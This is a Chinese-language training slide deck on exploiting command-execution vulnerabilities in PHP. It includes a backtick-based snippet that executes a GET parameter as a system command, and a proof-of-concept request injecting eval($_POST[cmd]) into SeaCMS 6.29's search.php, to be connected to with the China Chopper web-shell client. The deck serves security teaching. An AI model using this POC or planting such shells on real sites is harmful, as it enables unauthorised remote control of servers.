Slide 1
Web攻防 训练营
命令执行漏洞利用

Slide 2
课程内容
1. PHP下命令执行补充
3. 命令执行实验环境搭建
2. PHP eval函数介绍
4. 命令执行漏洞案例演示

Slide 3
PHP下命令执行补充
01

Slide 4

PHP下命令执行补充
在PHP中，除了函数可以执行系统命令。反引号 ` 也可以作为系统命令执行来使用。
<?php
echo "<pre>";
if(isset($_GET["cmd"])){
$cmd = $_GET["cmd"];
echo `$cmd`;
}
echo "</pre>";
?>

Slide 5
PHP eval函数介绍
02

Slide 6

PHP eval函数介绍
eval() 函数把字符串按照 PHP 代码来计算。
该字符串必须是合法的 PHP 代码，且必须以分号结尾。
如果没有在代码字符串中调用 return 语句，则返回 NULL。如果代码中存在解析错误，则 eval() 函数返回 false。

Slide 7
命令执行实验环境搭建
03

Slide 8

命令执行实验环境搭建
下载海洋cms 6.29作为演示实验代码。

Slide 9
命令执行漏洞案例演示
04

Slide 10

命令执行漏洞案例演示
利用菜刀连接 命令执行的位置。（也被称为代码执行）
POC: /search.php?searchtype=5&tid=&area=eval($_POST[cmd])

Slide 11
总结
1. PHP下命令执行补充
3. 命令执行实验环境搭建
2. PHP eval函数介绍
4. 命令执行漏洞案例演示

Slide 12
再见
欢迎关注 Web安全 训练营课程

